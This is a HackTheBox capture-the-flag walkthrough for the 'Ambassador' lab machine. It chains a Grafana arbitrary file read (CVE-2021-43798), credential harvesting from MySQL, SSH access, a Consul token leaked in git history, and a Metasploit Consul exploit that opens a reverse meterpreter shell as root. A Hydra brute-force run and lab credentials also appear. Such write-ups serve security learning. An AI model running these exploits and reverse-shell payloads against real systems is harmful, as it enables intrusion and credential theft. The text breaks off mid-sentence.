HackTheBox - Ambassador
Overview
This machine begins w/ a web enumeration, discovering that TCP/3000 is running grafana, where it is susceptible to a directory traversal & arbitrary file read vulnerability. w/ this vulnerability, we are able to include grafana configuration file grafana.ini & grafana.db allowing us to extract mysql user credentials. Accessing SQL reveals SSH credentials.
After enumerating the system, .git-config is discovered on developer home directory, .git-config reveals /opt/my-app where .git exists, allowing us to view all the commits made, revealing credentials for consul service. consul service is vulnerable to a RCE exploit, whereby attackers can craft a malicious json service configuration file to do code execution, privilege escalating us to root.
| Column | Details |
|---|---|
| Box Name | Ambassador |
| IP | 10.10.11.183 |
| Points | 30 |
| Difficulty | Medium |
| Creator | DirectRoot |
| Release Date | 01 Oct 2022 |
Recon
TCP/80 (HTTP)
- FFUF
1 2 3 4 5 6 7 8
403 GET 9l 28w 277c http://10.10.11.183/.html 200 GET 92l 143w 1793c http://10.10.11.183/404.html 301 GET 9l 28w 317c http://10.10.11.183/categories => http://10.10.11.183/categories/ 301 GET 9l 28w 313c http://10.10.11.183/images => http://10.10.11.183/images/ 200 GET 155l 305w 3654c http://10.10.11.183/index.html 301 GET 9l 28w 312c http://10.10.11.183/posts => http://10.10.11.183/posts/ 200 GET 18l 22w 645c http://10.10.11.183/sitemap.xml 301 GET 9l 28w 311c http://10.10.11.183/tags => http://10.10.11.183/tags/
Nothing really interesting.
Initial Foothold
TCP/80 (HTTP)
TCP/22 (SSH) - Bruteforce Developer User (Failed)
- Tried to bruteforce failed.
TCP/3000 (HTTP) - CVE-2021-43798, Grafana 8.0.0-beta1- 8.3.0 (Arbitrary File Read)
- Found a login page @
http://ambassador.htb:3000/login
Grafana - is a multi-platform open source analytics and interactive visualization web application. It provides charts, graphs, and alerts for the web when connected to supported data sources.
Search exploits for
GrafanaExploit Title Path Grafana 7.0.1 - Denial of Service (PoC) linux/dos/48638.sh Grafana 8.3.0 - Directory Traversal and Arbitrary File Read multiple/webapps/50581.py - How does
Grafana 8.3.0 - Directory Traversal and Arbitrary File Readwork?Grafanais vulnerable to a directory traversal vulnerability due to a lack of path normalization in the/public/plugins//URL.- Allowing unauthenticated attackers to read sensitive files on the server.
- Try
Grafana 8.3.0 - Directory Traversal and Arbitrary File Read-multiple/webapps/50581.py1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40
┌──(root💀kali)-[~/htb/ambassador/10.10.11.183/exploit] └─# python3 50581.py -H http://10.10.11.183:3000 Read file > /etc/passwd root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin sshd:x:112:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin developer:x:1000:1000:developer:/home/developer:/bin/bash lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false grafana:x:113:118::/usr/share/grafana:/bin/false mysql:x:114:119:MySQL Server,,,:/nonexistent:/bin/false consul:x:997:997::/home/consul:/bin/false
It works!
- Demo -
Grafana 8.3.0 - Directory Traversal and Arbitrary File Read-multiple/webapps/50581.py
TCP/3306 (MySQL) - Access MySQL
- Access mysql w/
grafana:dontStandSoCloseToMe63221!1 2 3 4 5 6 7 8 9 10 11 12
┌──(root💀kali)-[~/htb/ambassador/10.10.11.183/exploit] └─# mysql -u grafana -p -h ambassador.htb Enter password: Welcome to the MariaDB monitor. Commands end with ; or \g. Your MySQL connection id is 175 Server version: 8.0.30-0ubuntu0.20.04.2 (Ubuntu) Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others. Type 'help;' or '\h' for help. Type '\c' to clear the current input statement. MySQL [(none)]>
- Exfiltrate SSH credentials
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46
┌──(root💀kali)-[~/htb/ambassador/10.10.11.183/exploit] └─# mysql -u grafana -p -h ambassador.htb Enter password: Welcome to the MariaDB monitor. Commands end with ; or \g. Your MySQL connection id is 177 Server version: 8.0.30-0ubuntu0.20.04.2 (Ubuntu) Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others. Type 'help;' or '\h' for help. Type '\c' to clear the current input statement. MySQL [(none)]> show databases; +--------------------+ | Database | +--------------------+ | grafana | | information_schema | | mysql | | performance_schema | | sys | | whackywidget | +--------------------+ 6 rows in set (0.247 sec) MySQL [(none)]> use whackywidget; Reading table information for completion of table and column names You can turn off this feature to get a quicker startup with -A Database changed MySQL [whackywidget]> show tables; +------------------------+ | Tables_in_whackywidget | +------------------------+ | users | +------------------------+ 1 row in set (0.247 sec) MySQL [whackywidget]> SELECT * FROM users; +-----------+------------------------------------------+ | user | pass | +-----------+------------------------------------------+ | developer | YW5FbmdsaXNoTWFuSW5OZXdZb3JrMDI3NDY4Cg== | +-----------+------------------------------------------+ 1 row in set (0.247 sec) MySQL [whackywidget]>
- Decrypt
Base64encoded password1 2 3
┌──(root💀kali)-[~/htb/ambassador] └─# echo "YW5FbmdsaXNoTWFuSW5OZXdZb3JrMDI3NDY4Cg==" | base64 -d anEnglishManInNewYork027468
Valid Creds
developer:anEnglishManInNewYork027468
TCP/22 (SSH) - Successfully SSH
- SSH w/
developer:anEnglishManInNewYork0274681 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31
┌──(root💀kali)-[~/htb/ambassador] └─# sshpass -p "anEnglishManInNewYork027468" ssh developer@ambassador.htb Welcome to Ubuntu 20.04.5 LTS (GNU/Linux 5.4.0-126-generic x86_64) * Documentation: https://help.ubuntu.com * Management: https://landscape.canonical.com * Support: https://ubuntu.com/advantage System information as of Sat 22 Oct 2022 06:44:00 AM UTC System load: 0.0 Usage of /: 84.6% of 5.07GB Memory usage: 55% Swap usage: 0% Processes: 232 Users logged in: 0 IPv4 address for eth0: 10.10.11.183 IPv6 address for eth0: dead:beef::250:56ff:feb9:32a4 0 updates can be applied immediately. The list of available updates is more than a week old. To check for new updates run: sudo apt update Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings Last login: Sat Oct 22 01:09:02 2022 from 10.10.14.149 developer@ambassador:~$ cat user.txt db92bc3f23be59a6a4f23743178c8ea4
Privilege Escalation
Root - Enumeration (.git Repo)
- Found
.gitconfigfile, revealing two interesting folders1 2 3 4 5 6
developer@ambassador:~$ cat .gitconfig [user] name = Developer email = developer@ambassador.local [safe] directory = /opt/my-app/opt/my-app
- Found
.gitdirectory, we can potentially find sensitive information fromgitlogs1 2 3 4 5 6 7 8
developer@ambassador:/opt/my-app$ ls -la total 24 drwxrwxr-x 5 root root 4096 Mar 13 2022 . drwxr-xr-x 4 root root 4096 Sep 1 22:13 .. drwxrwxr-x 4 root root 4096 Mar 13 2022 env drwxrwxr-x 8 root root 4096 Mar 14 2022 .git -rw-rw-r-- 1 root root 1838 Mar 13 2022 .gitignore drwxrwxr-x 3 root root 4096 Mar 13 2022 whackywidget
View
gitbranches1 2
developer@ambassador:/opt/my-app$ git branch * main
- Git branches are effectively a pointer to a snapshot of your changes. When you want to add a new feature or fix a bug
- Spawn a new branch to encapsulate your changes.
- This makes it harder for unstable code to get merged into the main code base, and it gives you the chance to clean up your future’s history before merging it into the main branch. - Source
- View logs for
mainbranch1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24
developer@ambassador:/opt/my-app$ git log main commit 33a53ef9a207976d5ceceddc41a199558843bf3c (HEAD -> main) Author: Developer <developer@ambassador.local> Date: Sun Mar 13 23:47:36 2022 +0000 tidy config script commit c982db8eff6f10f8f3a7d802f79f2705e7a21b55 Author: Developer <developer@ambassador.local> Date: Sun Mar 13 23:44:45 2022 +0000 config script commit 8dce6570187fd1dcfb127f51f147cd1ca8dc01c6 Author: Developer <developer@ambassador.local> Date: Sun Mar 13 22:47:01 2022 +0000 created project with django CLI commit 4b8597b167b2fbf8ec35f992224e612bf28d9e51 Author: Developer <developer@ambassador.local> Date: Sun Mar 13 22:44:11 2022 +0000 .gitignore- Git logs displays all the commits being made in that repository in multiple lines along with the commit id, author name, date and commit message.
- There are 2 interesting commits,
33a53ef9a207976d5ceceddc41a199558843bf3c - tidy config script8dce6570187fd1dcfb127f51f147cd1ca8dc01c6 - created project with django CLI
- View
8dce6570187fd1dcfb127f51f147cd1ca8dc01c6 - created project with django CLI1 2 3 4 5
developer@ambassador:/opt/my-app$ git show 8dce6570187fd1dcfb127f51f147cd1ca8dc01c6 ...SNIP... +# SECURITY WARNING: keep the secret key used in production secret! +SECRET_KEY = 'django-insecure--lqw3fdyxw(28h#0(w8_te*wm*6ppl@g!ttcpo^m-ig!qtqy!l' ...SNIP...
This is likely a rabbit-hole, because
django-admindoes not exist onambassador.htb&TCP/8000(djangoDefault Port) is not up. - View
33a53ef9a207976d5ceceddc41a199558843bf3c - tidy config script1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18
developer@ambassador:/opt/my-app$ git show 33a53ef9a207976d5ceceddc41a199558843bf3c commit 33a53ef9a207976d5ceceddc41a199558843bf3c (HEAD -> main) Author: Developer <developer@ambassador.local> Date: Sun Mar 13 23:47:36 2022 +0000 tidy config script diff --git a/whackywidget/put-config-in-consul.sh b/whackywidget/put-config-in-consul.sh index 35c08f6..fc51ec0 100755 --- a/whackywidget/put-config-in-consul.sh +++ b/whackywidget/put-config-in-consul.sh @@ -1,4 +1,4 @@ # We use Consul for application config in production, this script will help set the correct values for the app -# Export MYSQL_PASSWORD before running +# Export MYSQL_PASSWORD and CONSUL_HTTP_TOKEN before running -consul kv put --token bb03b43b-1d81-d62b-24b5-39540ee469b5 whackywidget/db/mysql_pw $MYSQL_PASSWORD +consul kv put whackywidget/db/mysql_pw $MYSQL_PASSWORDconsul kv put --token bb03b43b-1d81-d62b-24b5-39540ee469b5- token is revealed, this allows us to access the service. - Check if
consulis actually on theambassador.htb1 2 3 4 5 6 7 8 9 10 11 12 13 14 15
developer@ambassador:/opt/my-app$ consul Usage: consul [--version] [--help] <command> [<args>] developer@ambassador:/opt/my-app$ netstat -a Active Internet connections (servers and established) Proto Recv-Q Send-Q Local Address Foreign Address State tcp 0 0 localhost:domain 0.0.0.0:* LISTEN tcp 0 0 0.0.0.0:ssh 0.0.0.0:* LISTEN tcp 0 0 localhost:8600 0.0.0.0:* LISTEN tcp 0 0 localhost:33060 0.0.0.0:* LISTEN tcp 0 0 0.0.0.0:mysql 0.0.0.0:* LISTEN tcp 0 0 localhost:8300 0.0.0.0:* LISTEN tcp 0 0 localhost:8301 0.0.0.0:* LISTEN tcp 0 0 localhost:8302 0.0.0.0:* LISTEN tcp 0 0 localhost:8500 0.0.0.0:* LISTEN
It exists !
Search exploits for
consulExploit Title Path Hashicorp Consul - Remote Command Execution via Rexec (Metasploit) linux/remote/46073.rb Hashicorp Consul - Remote Command Execution via Services API (Metasploit) linux/remote/46074.rb - How does
Hashicorp Consul - Remote Command Execution via Rexecwork?
Port Forwarding w/ SSH Tunnel
- We have to be able to access consul on
kaliin order to use the metasploit exploit, we can do so w/SSH Tunnel - Port Forwarding w/ SSH tunnel
1 2
┌──(root💀kali)-[~/htb/ambassador] └─# sshpass -p "anEnglishManInNewYork027468" ssh -L8500:127.0.0.1:8500 developer@ambassador.htb
On
kaliport 8500 is forwarded toambassador.htbon port 8500 - Now we can access
consulon kali1 2 3
┌──(root💀kali)-[~/htb/ambassador] └─# curl localhost:8500/v1/test Invalid URL path: not a recognized HTTP API endpoint
Root - Consul RCE (Metasploit)
- Launch metasploit
- Use for
multi/misc/consul_service_exec - Set
OPTIONS1 2 3 4 5 6 7 8
msf6 exploit(multi/misc/consul_service_exec) > set ACL_TOKEN bb03b43b-1d81-d62b-24b5-39540ee469b5 ACL_TOKEN => bb03b43b-1d81-d62b-24b5-39540ee469b5 msf6 exploit(multi/misc/consul_service_exec) > set LHOST tun0 LHOST => 10.10.14.104 msf6 exploit(multi/misc/consul_service_exec) > set RHOSTS 127.0.0.1 RHOSTS => 127.0.0.1 msf6 exploit(multi/misc/consul_service_exec) > set payload linux/x86/meterpreter/reverse_tcp payload => linux/x86/meterpreter/reverse_tcp
- Exploit !
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16
msf6 exploit(multi/misc/consul_service_exec) > exploit [*] Started reverse TCP handler on 10.10.14.104:4444 [*] Creating service 'twNlWsVX' [*] Service 'twNlWsVX' successfully created. [*] Waiting for service 'twNlWsVX' script to trigger [*] Sending stage (989032 bytes) to 10.10.11.183 [*] Meterpreter session 1 opened (10.10.14.104:4444 -> 10.10.11.183:50154 ) at 2022-10-23 14:53:10 +0800 [*] Removing service 'twNlWsVX' [*] Command Stager progress - 100.00% done (763/763 bytes) meterpreter > shell Process 2932 created. Channel 1 created. id uid=0(root) gid=0(root) groups=0(root)
Additional
TCP/3000 (HTTP) - CVE-2021-43798, Grafana 8.0.0-beta1- 8.3.0 (Arbitrary File Read) (Manual)
- Following this blogpost, we are able to leverage this vulnerability to obtain a user on the system.
- Where login credentials are stored in
Grafana - Read
/etc/grafana/grafana.ini1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16
...SNIP... ############################## Security #################################### [security] # disable creation of admin user on first start of grafana ;disable_initial_admin_creation = false # default admin user, created on startup ;admin_user = admin # default admin password, can be changed before first start of grafana, or in profile settings admin_password = messageInABottle685427 # used for signing ;secret_key = SW2YcwTIb9zpOOhoPsMm ...SNIP...
;- is a comment, meaning configuration is not activeadmin:messageInABottle685427SW2YcwTIb9zpOOhoPsMm
- Tried to bruteforce SSH, failed
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20
┌──(root💀kali)-[~/htb/ambassador/10.10.11.183/exploit] └─# cat usernames.txt root grafana developer ┌──(root💀kali)-[~/htb/ambassador/10.10.11.183/exploit] └─# cat passwords.txt messageInABottle685427 ┌──(root💀kali)-[~/htb/ambassador/10.10.11.183/exploit] └─# hydra -L usernames.txt -P passwords.txt ssh://ambassador.htb -e nsr -I Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway). Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-10-22 13:41:07 [WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4 [DATA] max 12 tasks per 1 server, overall 12 tasks, 12 login tries (l:3/p:4), ~1 try per task [DATA] attacking ssh://ambassador.htb:22/ 1 of 1 target completed, 0 valid password found Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-10-22 13:41:17
- Successfully login w/
